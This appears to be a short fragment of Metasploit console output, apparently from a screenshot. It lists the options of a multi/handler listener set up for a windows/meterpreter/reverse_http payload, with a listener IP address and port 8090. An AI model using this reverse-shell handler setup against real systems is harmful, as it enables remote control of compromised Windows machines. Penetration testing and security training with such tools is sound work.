 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_http):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     117.167.136.243  yes       The local listener hostname
LPORT     8090             yes       The local listener port
LURI                       no        The HTTP Path